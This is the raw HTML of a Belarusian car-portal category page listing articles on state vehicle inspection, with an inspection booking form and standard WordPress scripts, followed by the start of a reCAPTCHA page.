					<img decoding="async" width="768" height="285" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Техосмотр мотоциклов в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2022/11/tehosmotr-motociklov-v-belarusi.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2022/11/tehosmotr-motociklov-v-belarusi.jpg 768w, https://avtoportal.by/wp-content/uploads/2022/11/tehosmotr-motociklov-v-belarusi-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2022/11/tehosmotr-motociklov-v-belarusi-600x223.jpg 600w, https://avtoportal.by/wp-content/uploads/2022/11/tehosmotr-motociklov-v-belarusi-150x56.jpg 150w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Как пройти гостехосмотр на мотоцикле в РБ, сколько стоит прохождение, какие документы нужны и что проверяют на станциях техосмотра рассказывает директор диагностической станции № 205 на улице Карвата в Минске.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/poleznaya-informaciya/" rel="category tag" style=""">Полезная информация для автомобилистов</a> <a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-8187" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/perenos-tehosmotra/" rel="bookmark">Перенос отметки техосмотра в Беларуси</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2023/12/11/" rel="bookmark" ><time class="entry-date published" datetime="2023-12-11T13:57:00+03:00">11.12.2023</time><time class="updated" datetime="2024-12-31T15:30:24+03:00">31.12.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/perenos-tehosmotra/" title="Перенос отметки техосмотра в Беларуси" rel="attachment">
					<img decoding="async" width="870" height="321" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Перенос отметки техосмотра в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/perenos-tehosmotra-rb.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/02/perenos-tehosmotra-rb.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/02/perenos-tehosmotra-rb-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/02/perenos-tehosmotra-rb-768x283.jpg 768w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Новые правила переноса информации о прохождении техосмотра в Беларуси. Разбираем, когда техосмотр перенесут, а когда откажут.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-8103" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/izmeneniya-v-prohozhdenii-tehosmotra/" rel="bookmark">Изменения правил прохождения техосмотра в Беларуси</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2023/04/03/" rel="bookmark" ><time class="entry-date published" datetime="2023-04-03T16:00:00+03:00">03.04.2023</time><time class="updated" datetime="2025-01-13T13:17:41+03:00">13.01.2025</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/izmeneniya-v-prohozhdenii-tehosmotra/" title="Изменения правил прохождения техосмотра в Беларуси" rel="attachment">
					<img decoding="async" width="768" height="284" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Изменения правил прохождения техосмотра в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/izmeneniya-v-prohozhdenii-tehosmotra.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/02/izmeneniya-v-prohozhdenii-tehosmotra.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/02/izmeneniya-v-prohozhdenii-tehosmotra-300x111.jpg 300w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Актуальные изменения в требованиях к транспорту и документам при прохождении гостехосмотра в Беларуси. Последние новости о правилах получения разрешения на участие в дорожном движении.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                    </div>
    </div>

    
	<nav class="navigation pagination" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-label="Стр. 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Стр. 2" class="page-numbers" href="https://avtoportal.by/category/tehosmotr-v-belarusi/page/2/">2</a>
<a class="next page-numbers" href="https://avtoportal.by/category/tehosmotr-v-belarusi/page/2/">Next</a></div>
	</nav>        </div>

        
<div class="fpm_end"></div>					
					
				<div>
																<p><a href="https://avtoportal.by/cat/stancii-tehosmotra/"><img loading="lazy" decoding="async" class="aligncenter wp-image-8102 size-full" src="https://avtoportal.by/wp-content/uploads/2021/02/stancii-tehosmotra.gif" alt="Станции техосмотра" width="980" height="250" /></a></p>
									
					</div>
		        </div>
	        </article>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="archive-widget-area widget-area right-widget-area">
		<div class="widget-area-wrap">
			<div id="block-4" class="widget widget_block"><div class="flatPM_sidebar" data-top="100">
<!-- Yandex.RTB R-A-1698037-3 -->
<div id="yandex_rtb_R-A-1698037-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-3',
    blockId: 'R-A-1698037-3'
  })
})</script>
</div>
<div class="flatPM_sidebar" data-top="100">
<!-- Yandex.RTB R-A-1698037-5 -->
<div id="yandex_rtb_R-A-1698037-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-5',
    blockId: 'R-A-1698037-5'
  })
})</script>
</div>
<div class="flatPM_sidebar" data-top="100">
<!-- Yandex.RTB R-A-1698037-6 -->
<div id="yandex_rtb_R-A-1698037-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1698037-6',
    blockId: 'R-A-1698037-6'
  })
})</script>
</div></div>		</div>
	</aside>

</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/tehosmotr-v-belarusi/#wpcf7-f16591-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14410"><a href="/">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2025 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1756227890' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"eb9cf9a606","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b8hpvvw18qqn
body_size: 46865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
